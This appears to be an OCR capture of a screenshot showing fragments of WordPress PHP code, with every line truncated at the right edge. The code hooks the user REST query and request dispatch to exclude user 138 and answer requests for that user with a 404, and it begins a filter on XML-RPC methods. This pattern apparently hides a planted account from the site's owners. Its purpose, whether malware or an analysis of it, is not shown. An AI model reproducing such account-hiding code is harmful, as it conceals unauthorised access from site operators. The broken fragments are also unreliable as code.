
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 138; $args['ex
array_map( 'intval', $exclude
add_filter( 'rest_pre_dispatc
$request ) { $route = $reque
'#^/wp/v2/users/138(/|$)#', 
WP_Error( 'rest_user_invalid
'status' => 404 ) ); } return 
'xmlrpc_methods', function(